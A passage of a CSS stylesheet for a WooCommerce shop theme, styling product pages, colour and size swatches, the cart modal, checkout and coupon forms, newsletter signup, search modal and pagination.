    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: space-between;
    -ms-flex-pack: space-between;
    justify-content: space-between;
    -webkit-box-align: space-between;
    -ms-flex-align: space-between;
    align-items: space-between;
    background: #FFFFFF;
    border: 1px solid #C2C2C2;
    border-radius: 100px;
    font-weight: 300;
    font-size: 16px;
    line-height: 24px;
    color: #000000;
    background: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-repeat: no-repeat;
    background-position-x: calc(100% - 15px);
    background-position-y: 17px;
    background-image: url('assets/img/svg/select.svg');

}

.yith-wcwl-items-count {
    margin-right: 22px;
    font-weight: 300;
    font-size: 16px;
    line-height: 24px;
    color: #492710;
}

/* .btn-like svg{
	transform: translateY(2px);
}
.btn-like::before{
	display: none;
} */
.mini-cart-count-container {
    margin-right: 22px;
    font-weight: 300;
    font-size: 16px;
    line-height: 24px;
    color: #492710;
}

#mini-cart-count::before {
    content: '(';
}

#mini-cart-count::after {
    content: ')';
}

.btn-cart::before {
    display: none;
}

input:-webkit-autofill,
input:-webkit-autofill:focus {
    transition: background-color 600000s 0s, color 600000s 0s;
}

input[type="search"]::-webkit-search-cancel-button {
    -webkit-appearance: none;
}

.procuct-colors li {
    width: 32px;
    height: 32px;
    display: inline-block;
    border-radius: 100px;
    margin-right: 16px;
    margin-top: 16px;
}

.procuct-colors li:last-child {
    margin-right: 0;
}

@media (max-width: 992px) {
    .procuct-colors li {
        width: 15px;
        height: 15px;
        margin-right: 12px;
    }
}


/* Single Product */



.single-product .product_meta {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.single-product .product_meta a {
    text-decoration-line: underline;
    font-family: "Inter", sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 19px;
    color: #b58363;
}

.single-product .product_meta a:hover {
    text-decoration: none;
}

.single-product .product_meta .posted_in,
.single-product .product_meta .tagged_as {
    display: none;
}

.single-product .product_meta .sku_wrapper,
.single-product .product_meta .sku_wrapper .sku {
    font-family: "Inter", sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 19px;
    color: #9E9E9E;
    display: none;
}

.woocommerce div.product div.images {
    width: 100%;
}

.woocommerce-page div.product div.summary {
    width: 100%;
    background: transparent;
    padding: 0;
    position: relative;
}

.woocommerce-page .product_stock_count {
    position: absolute;
    right: 0;
    top: 0;
}

.woocommerce div.product .product_title {
    padding: 24px 0;
    font-family: "Old Standard TT", serif;
    font-weight: 700;
    font-size: 48px;
    line-height: 56px;
    color: #492710;
}

.single-product .woocommerce-product-gallery .flex-viewport {
    /* height: 870px !important; */
    /* height: auto !important; */
}

@media (max-width: 1400px) {
    .single-product .woocommerce-product-gallery .flex-viewport {
        /* height: 750px !important; */
    }
}

@media (max-width: 1200px) {
    .single-product .woocommerce-product-gallery .flex-viewport {
        /* height: 520px !important; */
    }
}

@media (max-width: 992px) {
    .single-product .woocommerce-product-gallery .flex-viewport {
        /* height: 420px !important; */
    }
}

.single-product .woocommerce-product-gallery__wrapper {
    height: 100%;
}

.single-product .woocommerce-product-gallery .wp-post-image {
    height: 100% !important;
    box-shadow: none;
    object-fit: cover;
}

.single-product .woocommerce-product-gallery__image,
.single-product .woocommerce-product-gallery__image img {
    /* height: 100% !important; */
    object-fit: contain;
}

.single-product .btn-add-cart {
    background-color: #B48362 !important;
    color: #fff !important;
    width: 90%;
    height: 56px;
    border-radius: 8px !important;
}

.single-product .btn-add-cart:hover {
    opacity: 0.6;
    ;
}

.woocommerce div.product form.cart {
    margin-bottom: 0;
}

.single-product .product-info .quantity {
    float: none !important;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    transform: translateY(-10px);
    margin-bottom: 45px !important;
}

.woo-variation-swatches .variable-items-wrapper[data-attribute_name="attribute_pa_size"] {
    /* flex-direction: row-reverse; */
}

.woocommerce div.product form.cart .variations {
    margin-top: 30px;
}

.woocommerce div.product form.cart .variations label,
.woocommerce div.product .quantity span {
    text-align: left;
    font-family: "Inter", sans-serif;
    font-weight: 700;
    font-size: 18px;
    color: #492710;
}

.woocommerce .product-card .counter {
    border-radius: 10px;
    height: 44px;
    width: 150px;
    display: flex;
    align-items: center;
    justify-content: space-around;
}

.woocommerce .product-card .price {
    margin-bottom: 10px;
    display: flex;
}

.product-card .price ins {
    text-decoration: none;
}

.product-card .price,
.product-info .price {
    display: flex;
}

.product-info .price del,
.product-card .price del,
.woocommerce .product-card .price del {
    order: 2;
}

.woocommerce .product-info .price del .woocommerce-Price-currencySymbol,
.woocommerce .product-info .price del bdi {
    color: #757575;
    font-size: 18px;
    display: inline-block;
    text-decoration: line-through;
}

.woocommerce .product-info .price del .woocommerce-Price-amount,
.woocommerce .product-card .price del .woocommerce-Price-amount {
    transform: translateY(-10px);
    display: inline-block;
    margin-left: 5px;
}

.product-card .price del .woocommerce-Price-currencySymbol,
.product-card .price del bdi {
    color: #757575;
    font-size: 14px;
    display: inline-block;
    text-decoration: line-through;

}

.products-slide .price del .woocommerce-Price-amount {
    transform: translateY(-10px);
    display: inline-block;
    margin-left: 5px;
}

@media (max-width: 767px) {
    .products-slider .products-nav {
        margin-top: -70px;
    }
}

.woocommerce .product-info .price ins {
    order: 1;
    text-decoration: none;

}

.product .description-hide {
    padding-bottom: 20px;
    font-family: "Inter", sans-serif;
    font-weight: 400;
    font-size: 18px;
    line-height: 22px;
    color: #9E9E9E;
}

.woocommerce div.product form.cart .variations>tbody>tr {
    display: flex;
    justify-content: space-between;
    margin-bottom: 14px;
    position: relative;
    align-items: center;
}

.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper[data-attribute_name="attribute_pa_color"] .variable-item:not(.radio-variable-item) {
    width: 32px;
    height: 32px;
}

.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper[data-attribute_name="attribute_pa_color"] .variable-item:not(.radio-variable-item) {
    border-radius: 100%;
    padding: 0;
    border: none !important;
    box-shadow: none;
    margin-left: 24px;
}

@media (max-width: 1200px) {
    .woo-variation-swatches .wvs-style-rounded.variable-items-wrapper[data-attribute_name="attribute_pa_color"] .variable-item:not(.radio-variable-item) {
        width: 25px;
        height: 25px;
    }
}

@media (max-width: 767px) {
    .woo-variation-swatches .wvs-style-rounded.variable-items-wrapper[data-attribute_name="attribute_pa_color"] .variable-item:not(.radio-variable-item) {
        margin-left: 15px;
    }
}

.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper[data-attribute_name="attribute_pa_color"] .variable-item:not(.radio-variable-item):hover {
    -webkit-box-shadow: var(--wvs-item-box-shadow, 0 0 0 3px #B48362);
    box-shadow: var(--wvs-item-box-shadow, 0 0 0 3px #B48362);
}

.woo-variation-swatches .variable-items-wrapper[data-attribute_name="attribute_pa_color"] .variable-item:not(.radio-variable-item).selected,
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {
    -webkit-box-shadow: var(--wvs-item-box-shadow, 0 0 0 3px #B48362);
    box-shadow: var(--wvs-item-box-shadow, 0 0 0 3px #B48362);
}

.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents:before {
    display: none;
}

.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper .variable-item:not(.radio-variable-item) {
    -webkit-box-shadow: var(--wvs-item-box-shadow, 0 0 0 1px #D8B99C);
    box-shadow: var(--wvs-item-box-shadow, 0 0 0 1px #D8B99C);
    width: 42px;
    height: 42px;
    border-radius: 8px;
    margin-left: 16px;
}

.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected,
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {
    -webkit-box-shadow: var(--wvs-item-box-shadow, 0 0 0 3px #B48362);
    box-shadow: var(--wvs-item-box-shadow, 0 0 0 3px #B48362);
}

.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper:not([data-attribute_name="attribute_pa_color"]) .variable-item:not(.radio-variable-item) .variable-item-span {
/*     visibility: hidden; */
    display: inline-block;
    font-size: 14px;
    overflow: visible;
/*     width: 1ch; */
    transform: translate(0px, 1px);
    align-items: center;
    font-family: "Inter", sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 22px;
    color: #492710;
}

.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper:not([data-attribute_name="attribute_pa_color"]) .variable-item[data-title="XXL"] .variable-item-span,
.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper:not([data-attribute_name="attribute_pa_color"]) .variable-item[data-title="XL"] .variable-item-span,
.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper:not([data-attribute_name="attribute_pa_color"]) .variable-item[data-title="XS"] .variable-item-span,
.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper:not([data-attribute_name="attribute_pa_color"]) .variable-item[data-title="XXS"] .variable-item-span {
    visibility: visible;
    width: 3ch;
}

.woo-variation-swatches .button-variable-item-one-size {
    width: auto !important;
    padding: 0 10px !important;
}

.button-variable-item-one-size .variable-item-span {
    width: 100% !important;
    visibility: visible !important;
    font-family: "Inter", sans-serif;
    font-weight: 700;
    font-size: 18px;
    line-height: 22px;
    color: #492710;
    text-transform: uppercase;
}

.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper:not([data-attribute_name="attribute_pa_color"]) li[data-title="Medium"] .variable-item-span {
    transform: translate(-2px, 1px) !important;
}

.woo-variation-swatches .variable-items-wrapper .variable-item .variable-item-contents {
    align-items: center;
}

.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper:not([data-attribute_name="attribute_pa_color"]) .variable-item:not(.radio-variable-item) .variable-item-span::first-letter {
    visibility: visible;
}

.woocommerce div.product form.cart .variations .reset_variations {
    visibility: hidden;
    position: absolute;
    right: 0;
    transform: translateY(10px);
    color: #b58363;
    display: none !important;
}

.counter .counter__btn.counter__minus span,
.counter .counter__btn.counter__plus span {
    font-family: "Inter", sans-serif;

}

.cart-modal .quantity .qty,
.woocommerce .quantity .qty {
    width: 40px;
    pointer-events: none;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 20px;
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    width: calc(16.6666% - 10px);
    height: 100px;
    margin: 0 5px 10px 5px;
    cursor: pointer;
}

@media(max-width: 1200px) {
    .woocommerce div.product div.images .flex-control-thumbs li {
        width: calc(25% - 10px);
    }
}

.woocommerce div.product div.images .flex-control-thumbs li img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

@media(max-width: 1200px) {
    .woocommerce div.product div.images .flex-control-thumbs li {
        height: 80px;
    }
}

.single-product .description-item table tr {
    width: 100%;
    border: 1px solid;
}

.single-product .description-item table td {
    border-left: 1px solid;
    padding: 2px 15px;
    text-align: center;
}

.single-product .comment-form {
    display: flex;
    flex-wrap: wrap;
}

.single-product .comment-form p {
    display: block;
    width: 100%;
    margin-bottom: 24px;
}

.single-product .comment-form label {
    height: auto;
    display: block;
    margin-bottom: 4px;
}

.single-product .comment-form input {
    margin-bottom: 0 !important;
}

.single-product .comment-form .required,
.single-product .comment-form .comment-notes,
.single-product .comment-form .required-field-message {
    display: none;
}

.single-product .comment-form .logged-in-as {
    margin-bottom: 20px;
    display: none;
}

.single-product .comment-form .comment-form-author {
    order: 1;
}

.single-product .comment-form .comment-form-email {
    order: 2;
}

.single-product .comment-form .comment-form-comment {
    order: 3;
}

.single-product .comment-form .comment-form-comment label {
    color: #492710;
}

.single-product .comment-form .comment-form-cookies-consent {
    order: 4;
    display: flex;
    align-items: center;
    padding: 10px 0;
    display: none;
}

.single-product .comment-form #wp-comment-cookies-consent {
    width: 28px;
    margin-right: 15px;
    height: 28px;
    margin-bottom: 0;
}

.single-product .comment-form .comment-form-cookies-consent label {
    font-size: 12px;
    line-height: 14px;
    width: 100%;
    max-width: 250px;
}

.single-product .comment-form span.error {
    color: firebrick;
    font-size: 14px;
    position: absolute;
    margin: 0;
    transform: translateY(-2px);
}

.email-validation-message {
    font-size: 14px;
    color: firebrick;
}

#wp-comment-cookies-consent:after {
    border: var(--border-size-l) solid yellow;
    border-right: none;
    border-top: none;
}

#wp-comment-cookies-consent:checked:before {
    border: #08de6c;
    background-color: #88ce0f;
}

.single-product .comment-form .form-submit {
    order: 5;
}

.single-product .product-form h3 {
    font-family: "Old Standard TT", serif;
    font-weight: 700;
    font-size: 32px;
    line-height: 40px;
    color: #492710;
}

@media (max-width: 767px) {
    .single-product .product-form h3 {
        text-align: center;
        margin-bottom: 30px !important;
    }
}

.single-product .product-form {
    padding-top: 135px;
}

.single-product .product-form input {
    width: 100%;
    height: 50px;
    background-color: #fff;
    border: 1px solid #C2C2C2;
    display: block;
    padding: 14px 23px;
    margin-bottom: 24px;
}

.single-product .product-form form input {
    height: 42px;
    padding: 10px 12px;
    border-radius: 4px;
}

.single-product .product-form form textarea {
    height: 200px !important;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit {
    background: #B48362;
    background-color: #B48362;
    color: #fff;
    margin-top: 20px;
    border-radius: 8px;
}

.products-slide .products-thumb .onsale,
.woocommerce .content-area .product span.onsale,
.woocommerce .product .products-thumb span.onsale {
    padding: 8px 16px 10px;
    background: #FFFFFF;
    border: 1px solid #FFFFFF;
    border-radius: 100px;
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 2;
    font-weight: 300;
    font-size: 14px;
    line-height: 1;
    color: #492710;
    min-height: auto;
}

.woocommerce .content-area .product span.onsale {
    width: 70px;
    left: 25px;
}

@media (max-width: 992px) {
    .woocommerce .content-area .product span.onsale {
        width: 50px;
        padding: 3px 3px 5px;
        top: 10px;
        left: 10px;
    }

    .single-product .product-form {
        padding-top: 65px;
    }

}

@media (max-width: 767px) {
    .woocommerce div.product {
        margin: 0;
    }

    .woocommerce div.product .col-lg-6 {
        padding: 0;
    }

    #reviews {
        margin: 0;
    }

}

/* Сheckout */
.cart-modal.active{
    z-index: 99999;
}
.cart-modal .shop_table .cart_item,
.woocommerce-checkout .shop_table .cart_item {
    width: 100%;
    padding-bottom: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    position: relative;
}

.cart-modal table.shop_table td,
.cart-modal table.shop_table,
.woocommerce table.shop_table td,
.woocommerce table.shop_table {
    border: none !important;
}

.cart-modal .shop_table .product-thumbnail,
.woocommerce-checkout .shop_table .product-thumbnail {
    width: 150px;
    height: 150px;
    border-radius: 8px;
    overflow: hidden;
    padding: 0;
}

.woocommerce-cart-form {
    width: 100%;
}

.bd-cart-modal {
    width: 100%;
}

@media (max-width: 768px) {

    .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
    .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
        background-color: transparent;
    }

    .cart-modal-main {
        height: calc(100% - 75px) !important;
    }

    table.cart .product-thumbnail {
        display: block !important;
    }

    table.shop_table_responsive tr td::before,
    table.shop_table_responsive tr td::before {
        display: none !important;
    }

    .woocommerce table.shop_table_responsive tr td,
    .woocommerce-page table.shop_table_responsive tr td {
        text-align: left !important;
    }

    .cart-modal .shop_table .product-thumbnail,
    .woocommerce-checkout .shop_table .product-thumbnail {
        width: 118px;
        height: 118px;
    }

    .woocommerce form.checkout_coupon {
        display: flex !important;
    }
}

@media (max-width: 992px) {
    .woocommerce-cart-form {
        background-color: #FFF0DD !important;
        padding: 30px 10px 0 !important;
    }

    .checkout .counter {
        -webkit-transform: translate(-14px, 6px) scale(0.7);
        transform: translate(-14px, 6px) scale(0.7);
    }

    .counter .counter__btn.counter__plus {

        margin-right: 18px !important;
    }

    .counter .counter__btn.counter__minus {
        margin-left: 16px !important;
    }
}

.cart-modal .shop_table .product-thumbnail img,
.woocommerce-checkout .shop_table .product-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.cart-modal .shop_table .quantity>span,
.woocommerce-checkout .shop_table .quantity>span {
    display: none;
}

.cart-modal .counter,
.woocommerce-checkout .counter {
    -webkit-transform: translate(-14px, 6px) scale(0.8);
    transform: translate(-14px, 6px) scale(0.8);
    max-width: 135px;
    border: 1px solid #C2C2C2;
}

.bd-checkout.checkout .btn-checkout-mobile {
    display: none;
}

@media(max-width: 767px) {
    .cart-modal .counter {
        border: 1px solid #C2C2C2;
    }

    .cart-modal-total .box-btn {
        display: block !important;
    }

    .cart-modal-total .box-btn .btn-checkout,
    .cart-modal-total .box-btn .btn-confirm,
    .cart-modal-total .box-btn .btn-cancel,
    .cart-modal-total .box-btn .btn-confirm {
        width: 100% !important;
        margin-bottom: 13px;
    }

    .bd-checkout .row {
        display: flex;
    }

    .bd-checkout .row .col-xxl-5 {
        order: 1;
    }

    .bd-checkout .row .col-lg-5 {
        order: 2;
    }

    .summary-title h2 {
        margin-top: 20px;
    }

    .form-row.place-order #place_order {
        display: none;
    }

    .bd-checkout.checkout .btn-checkout-mobile {
        margin-top: 30px;
        display: block;
        background: #B48362;
        font-family: "Acherus Grotesque", sans-serif;
        font-weight: 700;
        font-size: 16px;
        height: 62px;
        color: #fff;
        width: 100%;
    }


}




.cart-modal td.product-name,
.woocommerce-checkout td.product-name {
    padding: 0 !important;
    padding-left: 28px !important;
}

.cart-modal .summary-box-meta .size-option,
.woocommerce-checkout .summary-box-meta .size-option {
    display: flex;
    align-items: center;
    justify-content: center;
}

.cart-modal .summary-box-ship table.shop_table td,
.woocommerce .summary-box-ship table.shop_table td {
    text-align: right;
    font-weight: 700;
    font-size: 18px;
    line-height: 24px;
    text-align: right;
    color: #492710;
}


.woocommerce .summary-box-ship table.shop_table th {
    font-size: 16px;
    line-height: 24px;
    color: #492710;
    font-weight: 400;
    border: none;
}

.woocommerce .summary-box-ship table.shop_table td,
.woocommerce .summary-box-ship table.shop_table th {
    padding: 30px 0 0;
}

.cart-modal table.shop_table td.product-remove {
    position: absolute;
    right: -4px;
    top: 0;
    padding-top: 0;
}

.woocommerce table.shop_table td.product-remove {
    position: absolute;
    right: -15px;
    top: 0;
    padding-top: 0;
}

.cart-modal .cart_totals {
    display: none;
}

.cart-modal-total a:first-child button {
    color: #fff !important;
}

a.bd-product-name-cart {
    display: inline-block;
    width: calc(100% - 30px);
    margin-bottom: 10px;
}

.cart_item .summary-box-meta {
    margin-bottom: 10px;
}

a.bd-product-name-cart:hover {
    color: #B48362;
}

.cart-modal .cart-modal-empty {
    display: block;
}

.cart-modal .cart-modal-empty a {
    display: inline-block;
    width: 100%;
}

.shop_table .product-remove .remove {
    display: inline-block;
    width: 24px;
    height: 24px;
    background: url(assets/img/svg/delete.svg);
}

.shop_table .product-remove .remove:hover {
    background: url(assets/img/svg/delete.svg) !important;
    opacity: 0.7;
}

.woocommerce-checkout #payment {
    margin-top: 30px;
    padding-top: 30px;
    background: transparent;
    border-top: 1px solid #B48362 !important;
    border-radius: 0;
}

.woocommerce-checkout #payment>* {
    padding: 0 !important;
    border: none !important;
}

.woocommerce-checkout #payment .woocommerce-terms-and-conditions-wrapper {
    display: none;
}

.woocommerce-checkout #payment ul.payment_methods li {
    border-bottom: 1px solid #B48362 !important;
    margin-bottom: 30px;
}

.woocommerce-checkout #payment .payment-title {
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #492710;
    margin-bottom: 20px;
}

.woocommerce-checkout #payment .btn-checkout {
    background: #B48362;
    font-family: "Acherus Grotesque", sans-serif;
    font-weight: 700;
    font-size: 16px;
    height: 62px;
    border-radius: 3px;
    float: none !important;
    margin-bottom: 30px;
}

.woocommerce-checkout #payment .btn-checkout:hover {
    opacity: 0.7;
}

.woocommerce-checkout.page .header .btn-cart {
    pointer-events: none;
}


.mailchimp-newsletter {
    width: 100%;
    padding-top: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    margin-top: -65px !important;
    margin-bottom: 0 !important;
}

.mailchimp-newsletter label {
    font-weight: 300;
    font-size: 14px;
    line-height: 22px;
    color: #492710;
}

#billing_eco_package_field input[type="checkbox"],
.mailchimp-newsletter input[type="checkbox"] {
    visibility: hidden;
}

#billing_eco_package_field input[type="checkbox"] {
    width: 0;
    height: 0;
}

#billing_eco_package_field label {
    display: flex;
    flex-direction: row-reverse;
    justify-content: flex-end;
    font-size: 14px;
    font-weight: 300;
    line-height: 23px;
}

#billing_eco_package_field label span,
.mailchimp-newsletter span {
    position: relative;
    padding-left: 40px;
    cursor: pointer;
}

#billing_eco_package_field label span {
    text-indent: -999px;
    padding-right: 11px;
}

#billing_eco_package_field label span:before,
.mailchimp-newsletter span:before {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    top: -3px;
    width: 30px;
    height: 30px;
    border-radius: 4px;
    background-color: #B48362;
}

#billing_eco_package_field input[type="checkbox"]:checked~span:before,
.mailchimp-newsletter input[type="checkbox"]:checked~span:before {
    background-image: url("assets/img/svg/check.svg");
    background-repeat: no-repeat;
    background-size: 60%;
    background-position: center center;
}

.checkout_coupon {
    display: block !important;
}

.entry-title {
    font-family: "Old Standard TT", serif;
    font-weight: 700;
    font-size: 40px;
    line-height: 48px;
    color: #492710;
}

.woocommerce form .form-row {
    padding: 0;
    margin: 0 0 16px;
}

.bd-checkout-form-wrap #customer_details .form-row>label {
    display: none !important;
}

.bd-checkout-form-wrap p input {
    width: 100%;
    height: 50px;
    background-color: #fff;
    border: 1px solid #C2C2C2;
    display: block;
    padding: 14px 23px;
}

.bd-checkout-form-wrap .select2-container .select2-selection--single {
    height: 50px;
    margin-bottom: 0;
    border-radius: 0;
    background-color: #fff;
    border: 1px solid #C2C2C2;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #818181;
    margin-top: 10px;
    padding-left: 23px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 11px;
    right: 9px;
}

.bd-checkout-form-wrap #billing_head1_field,
.bd-checkout-form-wrap #billing_head2_field {
    margin: 0;
    padding: 0;
}

.bd-checkout-form-wrap #billing_head1_field {
    margin-top: 24px;
}

.bd-checkout-form-wrap #billing_head1_field h3,
.bd-checkout-form-wrap #billing_head2_field h3,
.bd-checkout-form-wrap #shipping__field h3 {
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #492710;
    margin-bottom: 24px;
}

#billing_separator_field {
    border-top: 1px solid #BFBFBF;
    margin: 0;
    padding: 0;
    margin: 40px 0;
}

.bd-checkout.checkout {
    border-top: 1px solid #BFBFBF;
}

#ship-to-different-address {
    margin-bottom: 30px;
}

#ship-to-different-address .checkbox span {
    font-size: 14px;
    font-weight: 300;
}

.woocommerce form.checkout_coupon {
    padding: 0;
    margin: 0;
    border: none;
    margin-top: 32px;
}

.woocommerce form.checkout_coupon>p:first-child {
    display: none;
}

.woocommerce form.checkout_coupon input {
    height: 50px;
    margin-bottom: 0;
    border-radius: 0;
    background-color: #fff;
    border: 1px solid #C2C2C2;
    padding: 0 23px;
    ;
}

.woocommerce form.checkout_coupon>p:nth-child(2) {
    width: 200px;
}

.woocommerce form.checkout_coupon>p:nth-child(3) {
    float: none;
}

.woocommerce form.checkout_coupon .button {
    background: #B48362;
    font-family: "Acherus Grotesque", sans-serif;
    font-weight: 700;
    font-size: 16px;
    height: 50px;
    margin-left: 10px;
    color: #fff;
    border-radius: 3px;
    float: none !important;
    margin-bottom: 30px;
}

.woocommerce form.checkout_coupon .button:hover {
    opacity: 0.7;
}

#billing_country_field,
#shipping_country_field {
    pointer-events: none;
}

#billing_country_field .select2-selection__arrow,
#shipping_country_field .select2-selection__arrow {
    display: none;
}

.shipping_address {
    position: relative;
}

.shipping_address .wpccb {
    position: absolute;
    right: 0;
    font-size: 14px;
    top: 0px;
}

.shipping_address .wpccb a:hover {
    color: #B48362;
}

section.no-results.not-found {
    text-align: center;
    margin-top: 100px;
}

section.no-results.not-found .catalog-title {
    display: block;
}

section.error-404.not-found {
    text-align: center;
    padding: 100px;
}

.woocommerce-order-received .breadcrumbs,
.woocommerce-order-received .entry-header {
    display: none;
}

.woocommerce-order-received .bd-thankyou {
    max-width: 700px;
    width: 100%;
    padding: 150px 0;
}

.woocommerce-order-received .bd-thankyou p {
    font-weight: 300;
    font-size: 18px;
    line-height: 24px;
    color: #B48362;
    margin-top: 30px;
}

.woocommerce-order-received .bd-thankyou p a {
    color: #B48362;
    font-weight: bold;
}

.woocommerce-order-received .bd-thankyou p a:hover {
    opacity: 0.7;
}

.btn-menu-mobile.btn-cart {
    margin: 0;
}

.header-menu .header-form label svg {
    cursor: pointer;
}

.desktop-hide {
    display: none !important;
}

.mobile-flex {
    display: none !important;
}

.mobile-show {
    display: none !important;
}

@media (max-width: 768px) {
    .mobile-flex {
        display: flex !important;
    }

    .header-products.mobile-hide {
        display: none !important;
    }

    .desktop-hide {
        display: block !important;
    }

    .mobile-show {
        display: block !important;
    }

    .reviews-full {
        display: none !important;
    }

    .show-more-comments {
        width: 100% !important;
        margin-top: 30px;
    }

}

.header-menu .bd-bone {
    margin-right: 12px;
}

.footer-form form label input {
    font-size: 14px;
}

.mailchimp-form input[type="email"] {
    width: 100%;
    padding: 12px 12px;
    border: 1px solid #E0E0E0;
    background-color: #FAF0E6;
    border-radius: 8px;
    font-family: "Inter", sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-height: 24px;
    color: #492710;
}

.mailchimp-form label {
    font-weight: 300;
    font-size: 16px;
    line-height: 24px;
    color: #492710;
}

.subscribe-main .form-container {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.subscribe-main .mc-field-group {
    width: calc(100% - 180px);
    padding-right: 24px;
    position: relative;
}

.subscribe-main .btn-send {
    width: 180px;
    height: 40px;
    padding: 8px 24px;
    background: #B48362;
    margin-top: 0 !important;
}

.subscribe-main .mailchimp-form {
    max-width: 588px;
    width: 100%;
}

.subscribe-main h2 {
    margin: 0 auto;
    margin-bottom: 30px;
}

.subscribe-main input[type="email"] {
    font-family: "Acherus Grotesque", sans-serif;
    background: #fff;
    width: 100%;
    height: 40px;
    padding: 9px 12px;
    border: 1px solid #E0E0E0;
    border-radius: 8px;
    font-weight: 300;
    font-size: 14px;
    line-height: 23px;
    color: #492710;
}

@media (max-width: 767px) {
    .subscribe-main .form-container {
        flex-wrap: wrap;
    }

    .subscribe-main .mc-field-group,
    .subscribe-main .btn-send,
    .subscribe-main .optionalParent {
        width: 100%;
        padding: 0;
		margin-bottom: 15px;
    }

    .hero-slider {
        padding-bottom: 40px !important;

    }

    .hero-thumb figure:nth-child(2),
    .hero-thumb figure:nth-child(3),
    .hero-thumb figure:nth-child(5) {
        display: none;
    }

    .hero-thumb figure {
        width: 50%;
    }

    .contacts-info .contacts-box:nth-child(2) {
        padding-left: 17px;
    }

    .breadcrumbs ul li:last-child {
        color: #492710;
    }

    .hero-thumb {
        width: 100% !important;
        margin-left: 0 !important;
    }
}

.search-modal {
    position: fixed;
    top: 0;
    right: -140%;
    z-index: 995;
    background-color: #fff;
    width: 100%;
    height: 100%;
    padding: 0 0 50px 50px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding-left: 15px !important;
    top: 152px;
}

.search-modal.active {
    right: 0;
}

.search-modal-wrap {
    width: 100%;
    height: 100%;
    overflow-y: auto;
    padding-right: 15px;
    position: relative;
}

.search-modal .close-search-modal {
    position: absolute;
    right: 15px;
    top: 15px;
    display: none;
}

.search-modal form {
    position: relative;
    margin-top: 12px;
}

.search-modal .icon-search {
    width: 18px;
    height: 18px;
    position: absolute;
    right: 20px;
    top: 18px;
    fill: #B48362;
}

.search-modal form input {
    height: 56px;
    padding-right: 45px;
}

.icon-search.search-mobile {
    transform: translateY(-2px);
}

.woocommerce-pagination {
    margin-bottom: 90px;
}

.woocommerce-pagination ul {
    border: none !important;
    display: flex !important;
    align-items: center;
    justify-content: center;
}

.woocommerce-pagination ul li {
    border: none !important;
    border-bottom: 1px solid #ACC8BE;
}

.woocommerce-pagination .page-numbers:not(.prev):not(.next) {
    font-weight: 300;
    font-size: 16px;
    line-height: 24px;
    color: #000000;
    padding: 5px 32px !important;
    border-bottom: 1px solid #ACC8BE;
    position: relative;

}

.woocommerce-pagination .page-numbers:not(.prev):not(.next)::before {
    content: "";
    position: absolute;
    opacity: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    background-color: #B48362;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.woocommerce-pagination .page-numbers:not(.prev):not(.next):hover {
    color: #B48362;
    background: transparent;
}

.woocommerce-pagination .page-numbers:not(.prev):not(.next):hover::before {
    opacity: 1 !important;
}

.woocommerce-pagination .page-numbers.current {
    background: transparent !important;
    cursor: default;
    color: #B48362 !important;
    font-weight: 700 !important;
}

.woocommerce-pagination .page-numbers.current:before {
    opacity: 1 !important;
}

.woocommerce nav.woocommerce-pagination ul:before {
    display: none !important;
}

.woocommerce-pagination .next.page-numbers,
.woocommerce-pagination .prev.page-numbers {
    width: 50px;
    height: 50px;
    display: inline-block;
    border-radius: 100px;
    background-color: #FFF0DD;
    text-indent: -1000px;
}

.woocommerce-pagination .next.page-numbers:hover,
